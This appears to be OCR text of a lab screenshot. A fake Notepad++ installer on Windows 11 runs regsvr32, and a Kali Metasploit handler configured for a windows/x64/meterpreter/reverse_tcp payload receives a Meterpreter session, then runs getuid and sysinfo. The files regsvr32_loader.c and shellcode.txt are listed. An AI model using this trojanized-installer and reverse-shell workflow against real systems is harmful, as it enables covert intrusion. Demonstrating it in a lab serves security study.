 New Incognito Tab
Incognito
NotepadTest
Downloads > NotepadTest
Search Notepad
New
Sort
View
Details
Home
Gallery
OneDrive
Desktop
Downloads
Documents
Pictures
Music
Videos
This PC
Network
Size
111 KB
4,869 KB
Notepad++ v8.6.8 Setup
Installing
Please wait while Notepad++ v8.6.8 is being installed.
Execute: regsvr32 /s "C:\Program Files\Notepad++\contextMenu\NppShell.dll"
Show details
The best things in life are free. Notepad++ is free so Notepad++ is the best
< Back
Next >
Cancel
2 items
1 item selected 4.75 MB
cookies.
12:47 AM
kali@kali: ~/D
File Actions Edit View Help
kali@kali: ~/Desktop/share
kali@kali: ~/Desktop/chatGPT
MMMMR ?MMNM MMMMM .dMMMM
MMMMNm `?MMM MMMM` dMMMMM
MMMMMMN ?MM MM? NMMMMMN
MMMMMMMMNe JMMMMMNMMM
MMMMMMMMMMNm, eMMMMMNMMNMM
MMMMNNMNMMMMMNx MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
https://metasploit.com
=[ metasploit v6.4.64-dev ]
+ -- --=[ 2519 exploits - 1296 auxiliary - 431 post ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_t
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.9
LHOST ⇒ 192.168.1.9
msf6 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.9:4444
[*] Sending stage (203846 bytes) to 192.168.1.2
[*] Meterpreter session 1 opened (192.168.1.9:4444 → 192.168.1.2:50079) at
meterpreter > getuid
Server username: WIN-CU03QNA7897\Tester
meterpreter > sysinfo
Computer : WIN-CU03QNA7897
OS : Windows 11 (10.0 Build 26100).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x64/windows
meterpreter >
regsvr32_loader.c
shellcode.txt